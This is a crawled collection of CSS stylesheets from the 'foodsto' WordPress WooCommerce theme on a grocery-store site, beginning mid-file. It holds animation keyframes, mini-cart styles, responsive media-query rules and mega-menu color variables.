            transform: scaleY(1);
    -webkit-transform-origin: 100% 0%;
            transform-origin: 100% 0%;
    opacity: 1;
  }
}
@keyframes scale-in-ver-top {
  0% {
    -webkit-transform: scaleY(0);
            transform: scaleY(0);
    -webkit-transform-origin: 100% 0%;
            transform-origin: 100% 0%;
    opacity: 1;
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
    -webkit-transform-origin: 100% 0%;
            transform-origin: 100% 0%;
    opacity: 1;
  }
}

/* ======================
cart-button
============================*/

.header1 .navbar .iq-shop-btn-holder ul .iq-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons{
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.header1 .navbar .iq-shop-btn-holder ul .iq-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.button{
  padding: 8px 10px;
  font-size: 12px;
}

.header1 .navbar .iq-shop-btn-holder ul .iq-cart .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.button.wc-forward{
  margin: 0 10px 10px 0;
}





.iq-cart .iq-product-title {
  padding-right: 25px;
}

.iq-cart {
  padding-right: 25px;
  color: red;
}

--- FILE ---
content_type: text/css
request_url: https://mile12mart.com/wp-content/themes/foodsto/assets/css/foodsto-responsive.css?ver=1.0
body_size: 4386
content:
/*

Template: foodsto  - foodsto Landing Page WordPress Theme
Author: iqonicthemes.in
Version: 1.1.1
Design and Developed by: iqonicthemes.in


*/


@media (min-width:1200px) {
	header .navbar ul.navbar-nav > li.menu-item-has-children {position: relative; display: inline-flex; align-items: baseline;}
}
@media(min-width:1024px) {
	header .logo_block a.navbar-brand { padding: 0; }
	     
}

@media(max-width:1500px) {
	header .sub-header { padding: 10px 30px }
	header .main-header { padding: 0 30px }
	.iq-mt-120 { margin-top: 90px; }
	.iq-count-down .displaySection { margin-bottom: 30px; }
	.iq-woo-product-inner .iq-woo-ratings ul li { margin: 0 3px 0 0; }
	.iq-woo-product-inner .iq-woo-ratings ul li i { font-size: 12px; }
}
@media(max-width:1399px) {
	header .sub-header { padding: 10px 30px }
	header .main-header { padding: 0 30px }
	.iq-mt-120 { margin-top: 90px; }
	.iq-count-down .displaySection { margin-bottom: 30px; }
	.woocommerce-page.columns-5 .iq-main-product.products .iq-sub-product.product, .woocommerce.columns-5 .iq-main-product.products .iq-sub-product.product{width: 25%;}
}
@media(max-width:1365px) {
	header .sub-header { padding: 10px 15px }
	header .main-header { padding:0px 25px 0px 15px }
	header .navbar ul li a { font-size: 14px }
	header .navbar ul li .sub-menu li a { padding: 10px 15px; }
	.woocommerce-page.columns-5 .iq-main-product.products .iq-sub-product.product, .woocommerce.columns-5 .iq-main-product.products .iq-sub-product.product{width: 25%;}
	.woocommerce-page.columns-4 .iq-main-product.products .iq-sub-product.product,.woocommerce.columns-4 .iq-main-product.products .iq-sub-product.product {width: 33.33%;}

}
@media(max-width:1280px) {
	.woocommerce-page.columns-5 .iq-main-product.products .iq-sub-product.product, .woocommerce.columns-5 .iq-main-product.products .iq-sub-product.product{width: 33%;}
	.woocommerce-page.columns-4 .iq-main-product.products .iq-sub-product.product, .woocommerce.columns-4 .iq-main-product.products .iq-sub-product.product { width: 50%; }
}
@media(max-width:1199px) {
	.widget.widget_nav_menu ul li .sub-menu, .widget ul.menu li .sub-menu { padding-left: 10px }
	table td, table th { padding: 5px; text-align: center }
	header .navbar ul li{padding: 0;}
	.iq-tabs .nav-pills .nav-link { padding-left: 0; padding-right: 0; }
	.iq-product-offer-block .iq-offer-img img { width: 100% }
	.scrolling-text{font-size: 100px;}
	.navbar-nav li > a{--text: var(--white-color);}
	.navbar-nav li:hover > a{--text: var(--primary-color);}
	.navbar-nav li.current-menu-ancestor:hover > a{--text: var(--white-color);}
}
@media(max-width:1024px) {
	.home.blog .content-area .site-main, .content-area .site-main { padding: 70px 0; }
	.site-main .sf-content>.vc_row.wpb_row.vc_row-fluid, .content-area .site-main, .home.blog .content-area .site-main { padding: 70px 0 }
	header .navbar ul li{margin-left: 15px;}
	section.related.products {margin-top: 70px;}
}

@media(max-width:1199px) {
	header .container.main-header, header .sub-header, .admin-bar header.menu-sticky .container.main-header{padding: 12px 15px;}
	header .navbar ul li .sub-menu li a ,header.menu-sticky .navbar ul li .sub-menu li a, header.menu-sticky .navbar ul li .sub-menu li a{border-radius: 0;}
	header li .wishlist_count{display: none;}
	.admin-bar header.menu-sticky, body.boxed_layout.admin-bar header.menu-sticky{top:0;}
	header .iq-shop-btn-holder ul li .cart-items-count, header .iq-shop-btn-holder ul li .wishlist_count span, header .iq-shop-btn-holder ul li .wishlist_count span{top: 6px; right: -14px;}
	header.menu-sticky .navbar ul li .sub-menu li:hover>.sub-menu{top:0;}
	header .navbar ul li .sub-menu li{padding: 0;}
	.admin-bar header {top: 42px;}
	#back-to-top .top{bottom: 70px;}
	footer{margin-bottom: 60px;}
	.iq-shop-btn-holder.iq-shop-btn-footer-holder{display: block;}
  
	header .iq-shop-btn-holder ul li:hover i ,header.menu-sticky .navbar .iq-shop-btn-holder ul li:hover i{color: var(--primary-color);}
	header button#btn-search-close{top: 80px; right: 80px;}
	header .btn.btn--search-close i{position: relative; padding: 0; top: 0;  color: var(--primary-color); }
	header form.search-form .form-row label { font-size: 28px; top: 22px; }
	header .navbar ul li { display: inline-block; position: relative; }
	header .navbar ul li .sub-menu li { display: inline-block; float: left; }
	header .navbar ul li .sub-menu li i.fa-angle-down { padding: 10px 15px; top: 0; right: 0; font-size: 16px; line-height: 24px; transform: inherit;}
	footer .widget:last-child { margin-bottom: 45px; }
	.scrollbar-track-y { width: 0px !important; }
	.scrollbar-thumb { width: 0px !important; }
	::-webkit-scrollbar { width: 0px; }
	.woocommerce .iq-main-product.products .iq-sub-product.product, .woocommerce-page .iq-main-product.products .iq-sub-product.product { clear: initial; }
	.iq-breadcrumb .title, .iq-breadcrumb-one .title { font-size: 40px; }
	header .logo_block, header.header_default .logo_block { padding: 0; }
	
	.shop_list { display: none; }
	.iq-height { position: fixed; }
	header .main-header, .admin-bar header.menu-sticky .main-header{ padding: 12px 15px; }
	header .navbar ul li .sub-menu li i:before { content: "\f107"; }
	header .navbar-light .navbar-toggler { border-radius: 5px; background: var(--primary-color); color: var(--white-color); border-color: var(--primary-color); padding: 0;position: absolute; top: 50%;-webkit-transform: translate(0, -50%);-khtml-transform: translate(0, -50%);-moz-transform: translate(0, -50%);-ms-transform: translate(0, -50%);-o-transform: translate(0, -50%);transform: translate(0, -50%); right: 0;}
	header .request-btn { margin-right: 60px; position: absolute; top: -45px; right: 0; }
	header .navbar-light .navbar-toggler:focus { outline: none }
	header .logo_block .logo, header.header_default .logo_block .logo, header .logo_block .logo-sticky, header.header_default .logo_block .logo-sticky { height: 35px; }
	header .navbar-collapse { position: absolute; top: 56px; line-height: 0; left: 0; display: inline-block; width: 100%; -webkit-box-shadow: 4.871px 34.659px 30px 0px rgba(0, 0, 0, 0.06); -moz-box-shadow: 4.871px 34.659px 30px 0px rgba(0, 0, 0, 0.06); box-shadow: 4.871px 34.659px 30px 0px rgba(0, 0, 0, 0.06); }
	header .navbar ul { text-align: left; overflow-y: scroll; max-height: 350px; float: left; display: inline-block; width: 100%; background: var(--white-color); }
	header .navbar ul li .sub-menu li.current-menu-item i { color: var(--white-color); }
	header .navbar ul li { margin-left: 0; display: inline-block; position: relative; width: 100% }
	header .navbar ul li a { color: var(--title-color); line-height: normal; display: inline-block; width: 100%; font-size: 16px; padding: 15px; z-index: inherit }
	header .navbar ul li a:before { border-radius: 0 }
	header .navbar ul li .sub-menu, header .navbar ul li:hover .sub-menu { display: none; box-shadow: none; background: transparent; position: relative; top: 0; width: 100%; padding: 10px; z-index: 9; background: rgba(179, 180, 181, 0.14); }
	header .navbar ul li .sub-menu li a { color: var(--title-color); }
	header .navbar ul li i { display: block; position: absolute; right: 0; top: 0px; padding: 12px 15px; line-height: 28px; font-size: 20px; z-index: 9; color: var(--title-color); transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out }
	header .navbar .iq-shop-btn-holder ul li i{ top: -4px;}
	header .navbar ul li.current-menu-item i, header .navbar ul li.current-menu-parent i { color: var(--white-color); }
	header.menu-sticky .main-header .navbar ul li a { line-height: normal }
	header.menu-sticky .main-header .navbar ul li:hover .sub-menu { top: 0 }
	header .navbar ul li .sub-menu li i { top: 0; right: 0; color: var(--title-color); font-size: 20px; line-height: 24px; }
	header .navbar ul li .sub-menu li:hover>.sub-menu { width: 100%; background: var(--body-text); position: relative; left: 0; box-shadow: none; padding: 10px; background: rgba(125, 144, 166, 0.14); top: 0;}
	header .navbar ul li a:before { display: none }
	header .navbar ul li.current-menu-item a, header .navbar ul li a:hover { background: var(--primary-color); color: var(--white-color); }
	header.menu-sticky .navbar ul li.current-menu-ancestor a, header .navbar ul li.current-menu-ancestor a, header .navbar ul li.current-menu-parent a { color: var(--white-color); background: var(--primary-color); }
	header.menu-sticky .navbar ul li.current-menu-ancestor i, header .navbar ul li .sub-menu li:hover, header .navbar ul li a:hover, header .navbar ul li.current-menu-item a, header .navbar ul li.current-menu-parent a, header .navbar ul li.current-menu-parent i, header .navbar ul li.current-menu-ancestor a, header .navbar ul li.current-menu-parent i, header .navbar ul li.current-menu-ancestor i, header.menu-sticky .navbar ul li .sub-menu li:hover, header.menu-sticky .navbar ul li a:hover, header.menu-sticky .navbar ul li.current-menu-item a, header.menu-sticky .navbar ul li.current-menu-parent a, header.menu-sticky .navbar ul li.current-menu-parent i, header.menu-sticky .navbar ul li.current-menu-ancestor a, header.menu-sticky .navbar ul li.current-menu-parent i, header.menu-sticky .navbar ul li.current-menu-ancestor i, header.menu-sticky .navbar ul li:hover i, header.menu-sticky .navbar ul li .sub-menu li:hover>i, header.menu-sticky .navbar ul li.current-menu-item i { color: var(--white-color); }
	header.menu-sticky .navbar ul li a, header.menu-sticky .navbar ul li i { color: var(--body-text); }
	header .navbar ul li .sub-menu li i::before { content: "\f3d0"; }
	header .navbar .sub-main { display: none; }
	.widget_calendar .calendar_wrap table th, .widget_calendar .calendar_wrap table td { padding: 5px }
	.commentlist .comment-respond .comment-form-author, .comment-respond .comment-form-email, .iq-breadcrumb .title { font-size: 38px; }
	.widget_calendar .calendar_wrap table th, .widget_calendar .calendar_wrap table td { padding: 2px }
	

	.owl-carousel.blog-carousel { margin: 0; }
	header .iq-shop-btn-holder { width: auto; text-align: right; position: absolute;right: 75px; background: transparent; }
	header .iq-shop-btn-holder ul { background: transparent; padding: 0 15px; }
	header .iq-shop-btn-holder ul li { width: auto; margin-left: 10px; }
	header .iq-shop-btn-holder ul li a:hover { background: transparent; }
	header.menu-sticky .iq-shop-btn-holder ul li a i { color: var(--title-color); }
	.woocommerce .iq-main-product.products.columns-3 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-3 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-4 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-4 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-5 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-5 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-6 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-6 .iq-sub-product.product { width: 50%; }
	.woocommerce.woocommerce-page.woof_shortcode_output .woocommerce-pagination { margin-bottom: 45px; }
	.woocommerce-account .woocommerce-MyAccount-content, .woocommerce-account .woocommerce-MyAccount-navigation { margin-bottom: 30px; }
	.woocommerce-Addresses .woocommerce-Address header { background: transparent; }
	header .iq-shop-btn-holder ul .widget_shopping_cart_content ul.woocommerce-mini-cart { padding: 0; margin-bottom: 30px; display: block; }
	header .iq-shop-btn-holder ul { max-height: unset; overflow: initial; }
	header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content { padding: 15px; }
	header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__total { clear: both; }
	header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .iq-cart-img a { padding: 0; }
	header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li { display: block; float: left; width: 100%; }
	header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .iq-cart-img { display: inline-block; }
	header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .iq-cart-content { display: inline-block; width: 170px; }
	header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.button.checkout { margin-left: 0; margin-top: 15px; }
	.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary ,.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width: 100%;}
	.search-form.search__form i{position: relative;top: inherit;right: inherit;line-height: normal;padding: 0; display: inline-block;  color: var(--primary-color); }
	body:not(.elementor-page) article.type-page .sf-content{padding: 30px 15px;}
	table.shop_table_responsive tr td:after { content: ""; clear: both; display: block; }
}

@media(max-width:992px){
    .woocommerce-page div.woocommerce table.shop_table td, .woocommerce-page div.woocommerce table.shop_table th{padding: 15px 10px;}
}
@media(max-width: 991px){
   div#customer_login {background: transparent !important;}
   .product-images-list{margin-bottom: 0;}
   .product-images-list img{margin-bottom: 30px;}
}
@media(max-width:767px) {
	section.related.products {margin-top: 50px;}
	.home.blog .content-area .site-main, .content-area .site-main { padding: 50px 0; }
	.site-main .sf-content>.vc_row.wpb_row.vc_row-fluid, .content-area .site-main, .home.blog .content-area .site-main { padding: 50px 0 }
	.woocommerce .cart-collaterals .cart_totals h2{margin-bottom: 15px;}
	.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td{text-align: left !important;}
	.woocommerce-page table.cart td.actions .coupon input{width: 100% !important;}
	.woocommerce-page table.cart td.actions  button{margin: 5px 0;}
	.woocommerce-page table.cart td.actions .coupon button{margin-top: 15px;}
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{padding-top: 30px;}
	.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td
	.commentlist .iq-comments-info .reply{  position: relative;margin: 10px 0 0;}
	.woocommerce .iq-main-product.products.columns-3 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-3 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-4 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-4 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-5 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-5 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-6 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-6 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-2 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-2 .iq-sub-product.product { width: 100%; }
	.page-numbers li .prev.page-numbers, .page-numbers li .next.page-numbers { display: none }
	.elementor-shortcode .mc4wp-form [type=submit] { margin-left: 15px; }
	.error-404 .big-text { font-size: 200px }
	.commentlist .iq-comment-wrap { display: block }
	.commentlist ol.children { padding-left: 30px }
	.commentlist .iq-comments-photo { padding-right: 0; margin-bottom: 15px }
	.iq-breadcrumb.text-left, .iq-breadcrumb .text-left, .copyright-footer { text-align: center !important; }
	.iq-breadcrumb .float-right { float: none !important; }
	.footer-subscribe .vc_custom_heading { margin-bottom: 15px; }
	.iq-breadcrumb .title { font-size: 32px; }
	.iq-breadcrumb.text-left .breadcrumb li, .iq-breadcrumb.text-left .breadcrumb li a { font-size: 14px; }
	.copyright-footer .col-auto { display: inline-block; width: 100%; }
	footer .footer-topbar { width: 100%; margin: 0 auto; }
	footer .footer-topbar .container { padding: 30px; }
	.elementor-shortcode .mc4wp-form input[type=email] { width: 100%; margin-bottom: 30px; }
	.iq-breadcrumb .title, .iq-breadcrumb-one .title { font-size: 36px; }
	.woocommerce .woocommerce-result-count { margin-bottom: 30px; }
	.iq-product-offer-block .iq-offer-desc { display: none; }
	.elementor-image-box-img img { margin-bottom: 15px; }
	header .search-form.search__form .form-row , header form.search-form .form-row label{margin: 0 30px;font-size: 16px;}
	header form.search-form .form-row .has-content ~ label, header form.search-form .form-row input:focus ~ label{top: -40px;}
	header .search-form .search-submit i{font-size: 18px;}
	header .search-form .form-row input{padding: 0 15px;font-size: 28px;}
	header form.search-form .form-row label{top: 8px;}
	header .search-form .search-submit{right: 5px;}
	header button#btn-search-close{right: 30px; top: 30px;}
	header .search-form .search-submit{top: -2px;}
	header .iq-shop-btn-holder .dropdown-menu-mini-cart .widget_shopping_cart_content{width: 270px}
	header .iq-shop-btn-holder li.iq-cart .dropdown-menu-mini-cart{right: -70px; top: 150% }
	.wishlist_table.mobile li .additional-info-wrapper .product-remove{top: -62px;position: relative;}
	.wishlist_table.mobile .item-details .product-name{font-size: 12px;}
	.wishlist_table.mobile{padding: 0}
	table.shop_table_responsive tr td:after { content: ""; clear: both; display: block; }
	.iq-title-box {margin-bottom: 30px;}
	.isotope-filters.isotope-tooltip button {width: 100%;}
	.blog-images-list img{margin-bottom: 30px;}
	.blog-images-list:last-child img{margin-bottom: 0;}
	.blog-images-list {margin-bottom: 0 !important;}
	.iq-pattern-top {
        background-size: contain !important;
        width: 120px;
        height: 130px;
        top: -30px;
        right: -20px;
    }
    .iq-pattern-bottom {
        background-size: contain !important;
        width: 130px;
        height: 110px;
        bottom: -30px;
        left: -10px;
    }
}
@media(max-width:654px) {
	.iq-product-offer-block .iq-button { display: none; }	
	.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal img{padding: 0;margin-top: 10px;display: block;}
	.woocommerce-checkout #payment ul.payment_methods li input{margin: 0 4px 0 0;}
	.woocommerce-page table.cart td.actions .coupon .button { width: 100% !important;margin-top: 30px;}
	table.shop_table_responsive tr td:after { content: ""; clear: both; display: block; }
	body:not(.elementor-page) article.type-page .sf-content{padding: 30px 15px;}
	.woocommerce .quantity .qty{width: 45px; height: 45px;}
	.woocommerce-page.woocommerce-cart div.woocommerce .shop_table .product-quantity .quantity .minus, .woocommerce-page.woocommerce-cart div.woocommerce .shop_table .product-quantity .quantity .plus, .woocommerce div.product .quantity .minus, .woocommerce div.product .quantity .plus, .woocommerce div.product form.cart .group_table button.minus, .woocommerce div.product form.cart .group_table button.plus{width: 45px; height: 45px;}
	.woocommerce #review_form .comment-respond .comment-form-author, .woocommerce #review_form .comment-respond .comment-form-email{width: 100%;}
	.woocommerce #review_form #respond p{padding: 0;}
}
@media(max-width:479px) {
	header .iq-shop-btn-holder li.iq-cart .dropdown-menu-mini-cart{right: -94px;}
	.woocommerce .star-rating{float: inherit; margin-bottom: 10px;width: 100%;}
	.woocommerce div.product .woocommerce-tabs ul.tabs li{margin-right: 5px;}
	.woocommerce div.product #reviews #comments ol.commentlist li .comment_container{display: block;}
	.woocommerce div.product #reviews #comments ol.commentlist li .comment-text{ flex: none; padding: 0; display: block;	margin: 15px 0;	float: left;width: 100%}
	.woocommerce div.product .woocommerce-tabs ul.tabs { display: block; }
	header .iq-shop-btn-holder { right: 60px; }
	header .iq-shop-btn-holder ul li:first-child, header .iq-shop-btn-holder ul li { margin-left: 5px; }
	.error-404 .big-text { font-size: 150px; line-height: 160px }
	header .request-btn, header .social-icone { display: none; }
	header .navbar-light .navbar-toggler { right: 0; }
	.sub-header { display: none }
	.iq-breadcrumb .title, .iq-breadcrumb-one .title { font-size: 30px; }
	.iq-team-blog { margin-bottom: 45px; }
	.iq-team-blog .iq-team-info .designation-text, .iq-team-blog .iq-team-info .iq-team-social { opacity: 1; }
	.woocommerce .iq-main-product.products.columns-3 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-3 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-4 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-4 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-5 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-5 .iq-sub-product.product, .woocommerce .iq-main-product.products.columns-6 .iq-sub-product.product, .woocommerce-page .iq-main-product.products.columns-6 .iq-sub-product.product, .woocommerce .iq-main-product.products[class*=columns-] .iq-sub-product.product, .woocommerce-page .iq-main-product.products[class*=columns-] .iq-sub-product.product { width: 100%; }
	.iq-title-box h2.iq-title { font-size: 32px; }
	.iq-product-block-info { display: block; }
	.iq-product-block .iq-product-img { width: auto; padding: 015px; height: auto; }
	header .logo_block .logo, header.header_default .logo_block .logo, header .logo_block .logo-sticky, header.header_default .logo_block .logo-sticky { width: 172px; height: auto; }
	.woocommerce div.product form.cart .button{float: left; margin: 25px 0 0;}
	.woocommerce div.product form.cart div.quantity{width: 100%;}
	.woocommerce div.product form.cart .iq-single-wishlist{float: left ; width: 100%;}
	.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size: 14px;}
	.woocommerce-account .addresses .title h3 { display: block; width: 100%; margin-bottom: 15px; }
	.woocommerce-account .addresses .title .edit { float: inherit; margin-bottom: 15px; }
	.woocommerce .woocommerce-info .button { float: inherit; display: block; text-align: center; margin-bottom: 15px; padding: 12px 20px;}
	.iq-single-product-social .iq-product-policy {width: 100%;}
	.iq-single-product-social .iq-social-share {width: 100%; margin-top: 10px;}
}
@media(max-width:356px) {
	ul.iq-postdate{padding-left: 0;}
}
@media(max-width:365px) {
	header .logo_block .logo, header.header_default .logo_block .logo, header .logo_block .logo-sticky, header.header_default .logo_block .logo-sticky { width:140px; height: auto; }
	header .iq-shop-btn-holder li.iq-cart .dropdown-menu-mini-cart {right: -100px;top: 137%;}
}

@media (max-width: 350px){
	header .iq-shop-btn-holder li.iq-cart .dropdown-menu-mini-cart{
		right: -125px;
	}
}

@media (max-width: 767px){
	.single-product .product .entry-summary .woocommerce-product-rating{
		margin-bottom: 15px;
	}

	.woocommerce div.product form.cart .variations .value{
		display: block;
	}

	.woocommerce div.product form.cart .variations .value select{
		width: 100%;
		margin: 10px 0 25px 0;
		margin-right: 0;
	}

	.woocommerce div.product form.cart .variations .value .reset_variations{
		position: static;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs{
		flex-wrap: wrap;
	}
}

@media (max-width: 479px){
	.single-product .product .entry-summary .woocommerce-product-rating .woocommerce-review-link{
		margin-left: 0;
	}

	.single-product.woocommerce div.product table.shop_attributes th, .single-product.woocommerce-page div.product table.shop_attributes th{
		padding: 10px 5px 10px 10px;
	}

	.single-product.woocommerce div.product table.shop_attributes td, .single-product.woocommerce-page div.product table.shop_attributes td{
		padding: 8px 15px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://mile12mart.com/wp-content/themes/foodsto/assets/css/megamenu.css?ver=1.0
body_size: 2171
content:



:root {
--primary-color: #3bb77e;
--secondary-color: #ffba43;
--white-color: #ffffff;
--white-light-color: #d9dbe0;
--title-color: #1c2137;
--sub-title-color: #ffba43;
--body-text: #6c7689;
--light-green-color: #e2f9ee;
--light-yellow-color: #fff4e0;
--error-color: #ff0000;
--light-grey: #f9faff;
}

/*---------------------------------------------------------------------
  Mega-menu(header)
-----------------------------------------------------------------------*/
header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, header #mega-menu-top li .mega-sub-menu li:hover>a.mega-menu-link, header #mega-menu-top li .mega-sub-menu li.mega-current-menu-ancestor a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item:hover > a.mega-menu-link, header  #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, header  #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-item a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-ancestor a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-ancestor   ul.mega-sub-menu li.mega-current-menu-item a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-ancestor ul.mega-sub-menu li:hover a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li:hover a.mega-menu-link, header #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li:hover  ul.mega-sub-menu li:hover a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, header.style-two #mega-menu-top li .mega-sub-menu li:hover>a.mega-menu-link, header.style-two #mega-menu-top li .mega-sub-menu li.mega-current-menu-ancestor a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item:hover > a.mega-menu-link, header.style-two  #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, header.style-two  #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-item a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-ancestor a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-ancestor   ul.mega-sub-menu li.mega-current-menu-item a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-ancestor ul.mega-sub-menu li:hover a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li:hover a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li:hover  ul.mega-sub-menu li:hover a.mega-menu-link { background: var(--secondary-color); color: var(--white-color); }
header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link { color: var(--white-color); }
header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link { background: var(--body-text); }
header.style-two #mega-menu-wrap-top #mega-menu-top > li ul.mega-sub-menu li.mega-current-menu-ancestor ul.mega-sub-menu li.mega-current-menu-item a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li.mega-current-menu-ancestor ul.mega-sub-menu li a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-flyout ul.mega-sub-menu li:hover ul.mega-sub-menu li a.mega-menu-link, header.style-two #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link { background: var(--body-text); color: var(--white-color); }
header #mega-menu-wrap-top { width: 100%; background: transparent; }
header #mega-menu-wrap-top #mega-menu-top { text-align: right; }
